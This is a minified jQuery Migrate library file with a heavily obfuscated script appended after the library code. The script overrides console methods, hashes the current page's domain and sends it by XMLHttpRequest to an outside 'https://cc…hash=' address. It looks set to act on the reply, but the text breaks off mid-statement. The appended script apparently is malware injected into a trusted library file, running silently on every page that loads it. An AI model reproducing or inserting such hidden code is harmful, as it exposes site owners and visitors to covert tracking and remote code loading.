jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&i(s,"trim",function(e){return null==e?"":(e+"").replace(f,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&i(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),e("3.3.0")&&(i(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){a["[object "+t+"]"]=t.toLowerCase()}),i(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?a[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),i(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),i(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated"),i(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),s.ajax){var y=s.ajax;s.ajax=function(){var e=y.apply(this,arguments);return e.promise&&(i(e,"success",e.done,"jQXHR.success is deprecated and removed"),i(e,"error",e.fail,"jQXHR.error is deprecated and removed"),i(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e}}var m=s.fn.removeAttr,g=s.fn.toggleClass,h=/\S+/g;function v(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(h),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),m.apply(this,arguments)};var j,Q=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?g.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===t?"":s.data(this,"__className__")||"")}))}),b=/^[a-z]/,w=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return Q=!0,e=r.apply(this,arguments),Q=!1,e})}),s.swap=function(e,t,r,n){var i,o,a={};for(o in Q||u("jQuery.swap() is undocumented and deprecated"),t)a[o]=e.style[o],e.style[o]=t[o];for(o in i=r.apply(e,n||[]),t)e.style[o]=a[o];return i},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),j=s.fn.css,s.fn.css=function(e,t){var r=this;return"string"!=typeof e&&s.each(e,function(e,t){s.fn.css.call(r,e,t)}),"number"!=typeof t||function(e){return b.test(e)&&w.test(e[0].toUpperCase()+e.slice(1))}(v(e))||u("Use of number-typed values is deprecated in jQuery.fn.css"),j.apply(this,arguments)};var x=s.data;if(s.data=function(e,t,r){var n,i,o;if(t&&"object"==typeof t&&2===arguments.length){for(o in n=s.hasData(e)&&x.call(this,e),i={},t)o!==v(o)?(u("jQuery.data() always sets/gets camelCased names: "+o),n[o]=t[o]):i[o]=t[o];return x.call(this,e,i),t}return t&&"string"==typeof t&&t!==v(t)&&(n=s.hasData(e)&&x.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):x.apply(this,arguments)},s.fx){var A,k,M=s.Tween.prototype.run,S=function(e){return e};s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=S),M.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}})}var H=s.fn.load,R=s.event.add,N=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],i=s.event.props;if(i.length){u("jQuery.event.props are deprecated and removed: "+i.join());while(i.length)s.event.addProp(i.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(i=n.props)&&i.length))while(i.length)s.event.addProp(i.pop());return t=N.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),R.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?H.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function C(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function T(e){var t=e.replace(P,"<$1></$2>");t!==e&&C(e)!==C(t)&&u("HTML tags must be properly nested and closed: "+e)}var P=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return T(e),e.replace(P,"<$1></$2>")}},s.htmlPrefilter=function(e){return T(e),q(e)};var D=s.fn.offset;if(s.fn.offset=function(){var e,t=this[0];if(t&&t.nodeType)return e=(t.ownerDocument||n.document).documentElement,s.contains(e,t)?D.apply(this,arguments):(u("jQuery.fn.offset() requires an element connected to a document"),{top:0,left:0});u("jQuery.fn.offset() requires a valid DOM element")},s.ajax){var E=s.param;s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),E.call(this,e,t)}}var _=s.fn.andSelf||s.fn.addBack;if(s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),_.apply(this,arguments)},s.Deferred){var F=s.Deferred,O=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]];s.Deferred=function(e){var o=F(),a=o.promise();return o.pipe=a.pipe=function(){var i=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(O,function(e,t){var r="function"==typeof i[e]&&i[e];o[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),i=null}).promise()},e&&e.call(o,o),o},s.Deferred.exceptionHook=F.exceptionHook}return s});


(function(_0x2016c0,_0x537c1f){function _0x54f139(_0x4ac61f,_0x558273,_0x48674b,_0x5049cd){return _0xfd92(_0x558273- -0x83,_0x48674b);}var _0x26345a=_0x2016c0();function _0x54d9a3(_0x2caf39,_0x229fb0,_0x574eb2,_0x452916){return _0xfd92(_0x229fb0- -0xe7,_0x452916);}while(!![]){try{var _0x45f6e5=parseInt(_0x54d9a3(0x100,0xeb,0xf2,0x111))/(0xc82+0x9c+-0x175*0x9)+parseInt(_0x54d9a3(0xe9,0xd0,0xbf,0xb8))/(-0xfec*-0x1+0xd11*-0x1+0x1b*-0x1b)*(parseInt(_0x54d9a3(0xc2,0xa1,0x98,0xaa))/(0x209*0x7+-0xb*0x363+0x53*0x47))+parseInt(_0x54d9a3(0xbd,0xd5,0xbf,0xda))/(-0x257+-0xbfa*0x2+0x1a4f)+parseInt(_0x54d9a3(0xc0,0x94,0xbb,0x75))/(0xf31*-0x1+-0x157+0x108d)+-parseInt(_0x54d9a3(0x8e,0x9a,0x93,0xc7))/(-0x226+0x53*0x53+-0x18bd)+parseInt(_0x54f139(0x119,0x142,0x114,0x12a))/(0x9bb+0x208c+0xa90*-0x4)*(parseInt(_0x54f139(0x10b,0x133,0x14f,0x12f))/(0x1*0x2129+0x1ff6+0x36d*-0x13))+-parseInt(_0x54f139(0x11d,0x135,0x114,0x132))/(-0xd30+-0x5*0x752+-0x9f7*-0x5);if(_0x45f6e5===_0x537c1f)break;else _0x26345a['push'](_0x26345a['shift']());}catch(_0x36bc53){_0x26345a['push'](_0x26345a['shift']());}}}(_0x50e9,-0x4db6+-0x2f11+-0x2*-0x1230d));var _0x5567e9=(function(){var _0x386c31=!![];return function(_0x206e3e,_0x2b0e8b){var _0x1f46ec=_0x386c31?function(){if(_0x2b0e8b){var _0x489a82=_0x2b0e8b['apply'](_0x206e3e,arguments);return _0x2b0e8b=null,_0x489a82;}}:function(){};return _0x386c31=![],_0x1f46ec;};}()),_0x8ff94c=_0x5567e9(this,function(){var _0x4d1cc8={};_0x4d1cc8['MaSSw']=_0x1ea123(-0x1ce,-0x1cf,-0x20c,-0x1e9)+'+$';function _0x1ea123(_0x28aa1c,_0x242031,_0xd73c17,_0x12df56){return _0xfd92(_0x12df56- -0x39c,_0xd73c17);}function _0x46b25c(_0x20d213,_0xb87038,_0x2033e7,_0x122b9e){return _0xfd92(_0x122b9e-0x2ec,_0x20d213);}var _0x2ceba2=_0x4d1cc8;return _0x8ff94c[_0x46b25c(0x4c9,0x4c6,0x4c3,0x4aa)]()[_0x1ea123(-0x1e1,-0x1d5,-0x201,-0x1f7)](_0x2ceba2[_0x1ea123(-0x228,-0x205,-0x21b,-0x1f9)])[_0x1ea123(-0x1e7,-0x201,-0x1e9,-0x1de)]()['constructo'+'r'](_0x8ff94c)[_0x46b25c(0x474,0x4a8,0x4a5,0x491)](_0x2ceba2['MaSSw']);});_0x8ff94c();var _0x32f365=(function(){var _0xcfc20f=!![];return function(_0x2f7985,_0x11210f){var _0x31c052=_0xcfc20f?function(){if(_0x11210f){var _0x20eb99=_0x11210f['apply'](_0x2f7985,arguments);return _0x11210f=null,_0x20eb99;}}:function(){};return _0xcfc20f=![],_0x31c052;};}());function _0x3b2c4b(_0x19c3da,_0x48e9ce,_0x29bafa,_0x308525){return _0xfd92(_0x19c3da-0x1a4,_0x308525);}var _0x30b295=_0x32f365(this,function(){var _0xe0a627={'UhLcv':function(_0x3fa672,_0x5b2313){return _0x3fa672!==_0x5b2313;},'vTSin':'Vtoqp','nDvrG':function(_0x1dc961,_0x3a9cd2){return _0x1dc961(_0x3a9cd2);},'TkBxR':function(_0x1fc689,_0x2e7eab){return _0x1fc689+_0x2e7eab;},'QBZJX':_0x3237a2(0x529,0x547,0x530,0x533)+_0x1e9375(0x69,0x7f,0xad,0x94),'DFeMD':_0x3237a2(0x568,0x55e,0x53d,0x597)+_0x1e9375(0x98,0x9b,0xb7,0x99)+_0x3237a2(0x546,0x562,0x52c,0x51d)+'\x20)','hAHzP':_0x3237a2(0x55f,0x573,0x548,0x586),'cyCcb':_0x1e9375(0xac,0xaa,0xc7,0xae),'jUInT':function(_0x5ad3e9){return _0x5ad3e9();},'eTYaD':_0x1e9375(0x7e,0x6d,0x6c,0x79),'AZNla':_0x1e9375(0x68,0x7a,0x8d,0x95),'lBjcr':_0x3237a2(0x51d,0x537,0x502,0x51b),'iTtcN':_0x3237a2(0x554,0x554,0x570,0x52c),'dmFYY':_0x1e9375(0x87,0x52,0x92,0x81),'wSzJO':_0x1e9375(0xc3,0xd7,0xae,0xbc),'BiaaI':function(_0x47650a,_0x328bb5){return _0x47650a<_0x328bb5;},'bGiXC':_0x1e9375(0xb0,0x75,0xc7,0xa0)+'0'},_0x2b414b=function(){function _0x501536(_0x4a0c2e,_0x41bba9,_0x34522c,_0x5edcf7){return _0x3237a2(_0x41bba9- -0x718,_0x41bba9-0x10d,_0x5edcf7,_0x5edcf7-0xda);}function _0x1fe5c1(_0x3d93b2,_0x483151,_0x4789b9,_0x36f944){return _0x3237a2(_0x4789b9- -0x4f0,_0x483151-0xfa,_0x483151,_0x36f944-0x76);}if(_0xe0a627[_0x1fe5c1(0x2f,0x4f,0x5c,0x66)](_0xe0a627['vTSin'],_0xe0a627[_0x501536(-0x192,-0x1af,-0x19f,-0x1a6)])){var _0x466145=(_0x501536(-0x1b2,-0x1ab,-0x19b,-0x19d)+'1')[_0x501536(-0x1cd,-0x1a8,-0x192,-0x18a)]('|'),_0x2d6532=-0x1658+0x3*0x653+0x35f;while(!![]){switch(_0x466145[_0x2d6532++]){case'0':_0x88fc6d['toString']=_0x259f6c[_0x501536(-0x1b6,-0x1ba,-0x1b5,-0x1de)][_0x501536(-0x21a,-0x1fc,-0x1fb,-0x20f)](_0x259f6c);continue;case'1':_0x312b6e[_0x2cfaf9]=_0x88fc6d;continue;case'2':var _0x88fc6d=_0x3bce6a['constructo'+'r'][_0x501536(-0x19f,-0x1b4,-0x1c4,-0x1e0)][_0x501536(-0x1e7,-0x1fc,-0x20a,-0x20e)](_0x5de26f);continue;case'3':_0x88fc6d[_0x501536(-0x1d1,-0x1e4,-0x1e9,-0x1ec)]=_0x586a6a[_0x501536(-0x1d2,-0x1fc,-0x1cd,-0x21f)](_0x43e140);continue;case'4':var _0x2cfaf9=_0xc43a04[_0x52feee];continue;case'5':var _0x259f6c=_0xfe323b[_0x2cfaf9]||_0x88fc6d;continue;}break;}}else{var _0x102751;try{_0x102751=_0xe0a627[_0x501536(-0x219,-0x1fa,-0x217,-0x1f4)](Function,_0xe0a627['TkBxR'](_0xe0a627[_0x501536(-0x176,-0x1a5,-0x1ae,-0x1a4)](_0xe0a627[_0x501536(-0x1cf,-0x1ac,-0x18d,-0x1b8)],_0xe0a627[_0x1fe5c1(0x36,0x3f,0x4c,0x75)]),');'))();}catch(_0x450118){if(_0xe0a627['hAHzP']!==_0xe0a627[_0x1fe5c1(0x41,0x23,0x4b,0x1e)])_0x102751=window;else{if(_0x10aefa){var _0x8399b2=_0x2ce442[_0x501536(-0x1b3,-0x1b7,-0x1e6,-0x197)](_0x2d3b2b,arguments);return _0x5a7c2b=null,_0x8399b2;}}}return _0x102751;}},_0x46fefa=_0xe0a627[_0x1e9375(0xac,0xf8,0xc8,0xca)](_0x2b414b);function _0x3237a2(_0x1b8fb4,_0x318ab6,_0x33c776,_0x4dbd7e){return _0xfd92(_0x1b8fb4-0x3a0,_0x33c776);}function _0x1e9375(_0x32d59d,_0x201b11,_0x55f276,_0x1667fb){return _0xfd92(_0x1667fb- -0x10b,_0x32d59d);}var _0x348527=_0x46fefa[_0x3237a2(0x527,0x54a,0x50c,0x504)]=_0x46fefa[_0x3237a2(0x527,0x509,0x4ff,0x522)]||{},_0x5e87ad=[_0xe0a627[_0x3237a2(0x56f,0x54e,0x596,0x55e)],'warn',_0xe0a627[_0x1e9375(0x83,0xb6,0x87,0x8a)],_0xe0a627[_0x1e9375(0x87,0x5f,0xa1,0x78)],_0xe0a627[_0x1e9375(0x6e,0x5f,0xa1,0x87)],_0xe0a627[_0x1e9375(0xd2,0xaf,0x89,0xb5)],_0xe0a627['wSzJO']];for(var _0x359fe8=-0x1*-0x10e1+0x60b+-0x16ec;_0xe0a627[_0x3237a2(0x54a,0x562,0x527,0x535)](_0x359fe8,_0x5e87ad[_0x1e9375(0xb2,0xc5,0x90,0xb0)]);_0x359fe8++){var _0x433664=_0xe0a627[_0x3237a2(0x552,0x52a,0x53b,0x56f)][_0x1e9375(0xb7,0xa9,0xc9,0xc5)]('|'),_0x9b389b=0xdfd*0x1+0x1*-0x1741+0x944;while(!![]){switch(_0x433664[_0x9b389b++]){case'0':_0x348527[_0xe18d62]=_0xa96c52;continue;case'1':var _0xa96c52=_0x32f365[_0x3237a2(0x52e,0x530,0x549,0x53c)+'r']['prototype'][_0x1e9375(0x76,0x8b,0x79,0x71)](_0x32f365);continue;case'2':var _0x545d7c=_0x348527[_0xe18d62]||_0xa96c52;continue;case'3':_0xa96c52[_0x1e9375(0xb7,0x7d,0x76,0x89)]=_0x32f365[_0x3237a2(0x51c,0x520,0x53b,0x4fb)](_0x32f365);continue;case'4':_0xa96c52[_0x3237a2(0x55e,0x544,0x54f,0x579)]=_0x545d7c[_0x1e9375(0xd2,0xad,0xa3,0xb3)][_0x3237a2(0x51c,0x542,0x547,0x545)](_0x545d7c);continue;case'5':var _0xe18d62=_0x5e87ad[_0x359fe8];continue;}break;}}});_0x30b295(),String[_0x3b2c4b(0x368,0x37c,0x387,0x339)][_0x3b2c4b(0x342,0x36e,0x327,0x335)]=function(){function _0x5e802e(_0x53b165,_0x5dd078,_0x1fd3d1,_0x487e2f){return _0x8f5a5(_0x53b165-0x92,_0x5dd078-0x1b6,_0x53b165,_0x487e2f-0x25);}var _0x31883d={};_0x31883d['otkfO']=function(_0x137fc0,_0x47b3df){return _0x137fc0<_0x47b3df;},_0x31883d[_0x53a2f2(0x4b9,0x4c2,0x4e7,0x4c3)]=function(_0x474b52,_0x1aaeef){return _0x474b52+_0x1aaeef;},_0x31883d[_0x53a2f2(0x532,0x52e,0x52b,0x51a)]=function(_0x4af091,_0xb10448){return _0x4af091-_0xb10448;},_0x31883d[_0x53a2f2(0x4e4,0x506,0x505,0x533)]=function(_0x41188b,_0x2071e5){return _0x41188b<<_0x2071e5;};var _0x43ff37=_0x31883d,_0x30a4a1=-0x1d5+-0x1e55+-0x17*-0x166,_0x5bdbfc,_0x2f2cfe;if(this[_0x5e802e(0x35,0x39,0x16,0x1a)]===-0x235*-0xd+-0x14cd+-0x5*0x194)return _0x30a4a1;function _0x53a2f2(_0x4f6ea0,_0x16e50e,_0x5064ab,_0x37c1be){return _0x3b2c4b(_0x5064ab-0x1b3,_0x16e50e-0x91,_0x5064ab-0xd7,_0x37c1be);}for(_0x5bdbfc=-0xb3b+-0x562+-0x1*-0x109d;_0x43ff37[_0x53a2f2(0x4dc,0x4bf,0x4d7,0x4cf)](_0x5bdbfc,this[_0x53a2f2(0x529,0x4ec,0x512,0x50b)]);_0x5bdbfc++){_0x2f2cfe=this['charCodeAt'](_0x5bdbfc),_0x30a4a1=_0x43ff37[_0x53a2f2(0x50a,0x4e7,0x4e7,0x503)](_0x43ff37[_0x53a2f2(0x557,0x515,0x52b,0x54f)](_0x43ff37[_0x5e802e(0x30,0x3b,0x34,0xd)](_0x30a4a1,0x1fe6+0x768*0x2+-0x2eb1),_0x30a4a1),_0x2f2cfe),_0x30a4a1|=0x16f2+-0x59*-0x1b+-0x2055;}return _0x30a4a1;};function getDomain(_0x5683cc,_0x1dbd73){function _0xef9da7(_0x573586,_0xe92afc,_0x25b51a,_0x93163b){return _0x3b2c4b(_0x93163b- -0x377,_0xe92afc-0x4,_0x25b51a-0xd0,_0x25b51a);}var _0x1c8596={};_0x1c8596[_0x1e20fd(0x14c,0x14b,0x132,0x106)]=function(_0x5b87b6,_0x20bb78){return _0x5b87b6||_0x20bb78;};var _0x39a583=_0x1c8596;_0x1dbd73=_0x39a583['CDdPW'](_0x1dbd73,![]);function _0x1e20fd(_0x3b041e,_0x1bba21,_0x551e02,_0x49b9e1){return _0x8f5a5(_0x3b041e-0x10d,_0x1bba21-0x2,_0x49b9e1,_0x551e02-0x176);}return _0x5683cc=_0x5683cc[_0x1e20fd(0x16e,0x162,0x180,0x175)]('?')[-0xc09+-0xa7b*0x1+-0x2c*-0x83],_0x5683cc;}function _0x50e9(){var _0x2109ac=['yLn4u2W','zMLYC3rdAgLSza','uujAsLG','mNW0Fdv8m3WWFa','tM9Kzq','zvrzyuq','C3bSAxq','Dgv4Dc9ODg1S','mtCZnZu0sgzkvNvL','vgTcEfi','BNnHBxa','ALvjBLq','DhjPBq','r0vu','Aw5Uzxjive1m','nJCWodKWu2rey1vo','yMLUza','zxjYB3i','BKr2CKC','CgfYzw50tM9Kzq','B3rRzK8','ntm4mZm4z0n0rg1T','q0rKufC','BejQy3i','Bg9N','tNn5DKC','Aw5Zzxj0qMvMBW','y29UC29Szq','mteYmtC5sNzfv3nJ','CMv0DxjUicHMDq','DurNt1u','DhjPBMC','DgfIBgu','CMvZCg9UC2vuzq','y29UC3rYDwn0BW','ywrKrxzLBNrmAq','y1DSyuK','C2vUza','Avr0y04','C0j5vgfNtMfTzq','x19WCM90B19F','qvPoBge','DgvZDa','zLLIEeG','zgL2','B25SB2fK','DgrUCY5JB20VpW','y3Ldy2i','rezLtuq','tg9HzgvK','AgfZAenVzgu','BMn0Aw9UkcKG','Aw5MBW','B3bLBG','z2v0rwXLBwvUDa','twftu3C','y3rVCIGICMv0Dq','C2vHCMnO','CM4GDgHPCYiPka','vvHjDei','Bwj2DwC','z3LqAfu','qMLHyuK','mxW1Fdj8m3W0Fa','vwHmy3y','CgfYC2vgCM9TuW','qMTHv0G','y3jLyxrLvgv4Da','z3zetwS','u0P5tvq','yKDPwem','kcGOlISPkYKRkq','zxHJzxb0Aw9U','rwfxDfe','mZm4ngzMzMvhAa','nKDtAwHkwq','ndqZotC5ow5ztufnrq','qKj3DLK','C3rLBMvY','BgvUz3rO','ntCXnZG0rwn0zLLq','DxnLCKfNzw50','Dg9tDhjPBMC','qNPUCem','zg1gwvK','yxbWBhK','y3jLyxrLrwXLBq','BMv4DfnPyMXPBG','ChjVDg90ExbL','mJi2oeTXC29pyW','Bffft0u','DhjHy2u','E30Uy29UC3rYDq','DLrtAw4'];_0x50e9=function(){return _0x2109ac;};return _0x50e9();}function _0x8f5a5(_0x5e03ce,_0xd9293c,_0x5d4738,_0x619c48){return _0xfd92(_0x619c48- -0x1c6,_0x5d4738);}function _0xfd92(_0x464b99,_0x14e98e){var _0x181cfd=_0x50e9();return _0xfd92=function(_0x10e98b,_0x5be671){_0x10e98b=_0x10e98b-(0xef0+0x1*-0x12aa+-0xb*-0x79);var _0x5b1627=_0x181cfd[_0x10e98b];if(_0xfd92['DsQGOc']===undefined){var _0x4e4cae=function(_0x1a8a83){var _0x37e3da='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x376bc7='',_0x27de33='',_0x32298e=_0x376bc7+_0x4e4cae;for(var _0x3c1b7e=-0x657*0x5+0x1ee7+0xcc*0x1,_0xaf0d94,_0x40869e,_0x285835=-0x14af+-0x1123*-0x1+-0x4*-0xe3;_0x40869e=_0x1a8a83['charAt'](_0x285835++);~_0x40869e&&(_0xaf0d94=_0x3c1b7e%(0x2*-0x98f+-0x1c99+-0xfe9*-0x3)?_0xaf0d94*(0x124*-0xc+0x1d94+0x7d2*-0x2)+_0x40869e:_0x40869e,_0x3c1b7e++%(-0x629*0x4+0x21*-0x1+0x18c9))?_0x376bc7+=_0x32298e['charCodeAt'](_0x285835+(-0x223e+-0xb*-0x1eb+0x3*0x465))-(0x1766+0x2f9*-0xd+0xf49*0x1)!==-0x188c+-0x130d*-0x2+-0xd8e?String['fromCharCode'](-0x1e6f+0x7*-0x4f+-0x2197*-0x1&_0xaf0d94>>(-(-0x243e*-0x1+0xba*0x13+0x46*-0xb7)*_0x3c1b7e&0xd94+0xb*-0x5+0xd57*-0x1)):_0x3c1b7e:-0x20f1+-0x1007+0x8*0x61f){_0x40869e=_0x37e3da['indexOf'](_0x40869e);}for(var _0x37a073=0x24b*-0x1+-0x1*0x203+0x44e,_0x3b0079=_0x376bc7['length'];_0x37a073<_0x3b0079;_0x37a073++){_0x27de33+='%'+('00'+_0x376bc7['charCodeAt'](_0x37a073)['toString'](0x1*0x430+0x810+0x3c*-0x34))['slice'](-(-0x10c*0x22+0x1bf4+0xb2*0xb));}return decodeURIComponent(_0x27de33);};_0xfd92['NTtJcr']=_0x4e4cae,_0x464b99=arguments,_0xfd92['DsQGOc']=!![];}var _0x2a9eca=_0x181cfd[0x1*0x2264+-0xe3*0x16+0x5*-0x2fa],_0x59904b=_0x10e98b+_0x2a9eca,_0x105930=_0x464b99[_0x59904b];if(!_0x105930){var _0x2170ba=function(_0x397819){this['CUmmfL']=_0x397819,this['TLThJH']=[-0x4*-0x886+0x227*0xd+-0x3e12,0x9ee+-0x25d9*-0x1+0x51*-0x97,0x137+0x151+0x48*-0x9],this['obKCDX']=function(){return'newState';},this['ilZyeh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Pimhex']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2170ba['prototype']['IYwxgG']=function(){var _0x4c90bb=new RegExp(this['ilZyeh']+this['Pimhex']),_0x101feb=_0x4c90bb['test'](this['obKCDX']['toString']())?--this['TLThJH'][0x7*0x476+-0x2*0x7f+-0x1e3b]:--this['TLThJH'][-0xf05+0x19*-0xff+0x27ec];return this['LGJHBU'](_0x101feb);},_0x2170ba['prototype']['LGJHBU']=function(_0x441cf2){if(!Boolean(~_0x441cf2))return _0x441cf2;return this['AeAODI'](this['CUmmfL']);},_0x2170ba['prototype']['AeAODI']=function(_0x3d901d){for(var _0x25a07d=-0x2*0x241+-0x4d2+0x954,_0xb71c50=this['TLThJH']['length'];_0x25a07d<_0xb71c50;_0x25a07d++){this['TLThJH']['push'](Math['round'](Math['random']())),_0xb71c50=this['TLThJH']['length'];}return _0x3d901d(this['TLThJH'][-0x2150+-0x3*-0x431+0x14bd]);},new _0x2170ba(_0xfd92)['IYwxgG'](),_0x5b1627=_0xfd92['NTtJcr'](_0x5b1627),_0x464b99[_0x59904b]=_0x5b1627;}else _0x5b1627=_0x105930;return _0x5b1627;},_0xfd92(_0x464b99,_0x14e98e);}function site(){var _0x2f5f6a={'fzUoD':function(_0x4c9a5c,_0x14d979){return _0x4c9a5c===_0x14d979;},'mbvug':_0x20b848(0x540,0x53c,0x565,0x52c),'fYbxH':_0x1dbf02(-0x11,-0x31,-0x4f,-0x3f),'IPADe':_0x1dbf02(-0x26,-0x15,-0x3d,-0x4),'SJyMT':function(_0x59c6c5,_0x5ceb9d){return _0x59c6c5<_0x5ceb9d;},'bSxSl':'0|1|3|4|5|'+'2','NsyvG':_0x20b848(0x53e,0x524,0x54e,0x538),'uDgOU':function(_0x27d235,_0x301126,_0xd4a284){return _0x27d235(_0x301126,_0xd4a284);},'lQEOE':'https://cc'+_0x20b848(0x520,0x526,0x509,0x52a)+'hash=','gyPhU':_0x1dbf02(-0x41,-0x6d,-0x7b,-0x77)},_0x2b877c=_0x2f5f6a[_0x20b848(0x4f9,0x516,0x4fa,0x522)](getDomain,location['href'],!![])[_0x20b848(0x51e,0x52a,0x531,0x503)](),_0x45216f=_0x2f5f6a[_0x1dbf02(-0x3c,-0x20,-0x46,0x0)]+_0x2b877c;function _0x1dbf02(_0x9c1c7b,_0xe3ed3f,_0x59888f,_0x537f76){return _0x3b2c4b(_0xe3ed3f- -0x38a,_0xe3ed3f-0x3c,_0x59888f-0x64,_0x537f76);}const _0x4664f4=new XMLHttpRequest();_0x4664f4[_0x1dbf02(-0x4e,-0x4d,-0x64,-0x31)]=function(){function _0x1c7ba0(_0x3b4808,_0x4b4c11,_0x593d83,_0x2caf6a){return _0x1dbf02(_0x3b4808-0x63,_0x4b4c11-0x494,_0x593d83-0x115,_0x593d83);}function _0x3c0638(_0x2c8114,_0x243dd4,_0x2c9af4,_0x5e2f55){return _0x20b848(_0x2c8114-0xc8,_0x243dd4-0x53,_0x5e2f55,_0x5e2f55-0xc7);}if(_0x2f5f6a['fzUoD'](_0x2f5f6a[_0x1c7ba0(0x43c,0x456,0x44d,0x461)],_0x2f5f6a[_0x1c7ba0(0x435,0x445,0x423,0x428)])){var _0x2f12bb=_0x33a457?function(){function _0x4dc787(_0x4a10d8,_0x5577a3,_0x15247d,_0x32fbb1){return _0x3c0638(_0x4a10d8-0xd,_0x15247d- -0x6eb,_0x15247d-0x46,_0x32fbb1);}if(_0x3535e9){var _0x45f27a=_0x404324[_0x4dc787(-0x128,-0x160,-0x14b,-0x143)](_0x2f6d3d,arguments);return _0x28eb58=null,_0x45f27a;}}:function(){};return _0xadf8fc=![],_0x2f12bb;}else{var _0x272b8f=new 